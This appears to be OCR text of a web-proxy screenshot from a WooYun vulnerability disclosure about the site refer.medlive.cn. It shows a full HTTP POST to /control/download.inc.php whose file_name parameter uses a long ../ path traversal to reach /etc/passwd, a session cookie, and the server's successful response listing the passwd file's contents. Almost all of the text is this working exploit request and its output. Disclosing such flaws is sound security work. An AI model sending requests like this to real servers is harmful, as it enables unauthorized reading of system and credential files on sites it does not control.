 Go
Cancel
<
>
Target: http://refer.medlive.cn
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /control/download.inc.php HTTP/1.1
Host: refer.medlive.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://refer.medlive.cn/control/record.inc.php?action=search&fu
ll_name=
Cookie:
Hm_lvt_62d92d99f7c1e7a31a11759de376479f=1429191867,1431192007;
_pk_id.3.a971=df382673368317dd.1429191870.2.1429198039.14291922
02.; PHPSESSID=sm8avnav8lrgdefb8qomsmtem6;
Hm_lpvt_62d92d99f7c1e7a31a11759de376479f=1431192007
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
file_name=../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../etc/passwd
HTTP/1.1 200 OK
Date: Sat, 09 May 2015 17:30:05 GMT
Server: Apache/2.2.14 (EL)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment;
filename="../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../etc/passwd"
Content-Length: 1918
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
www.wooyun.org
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches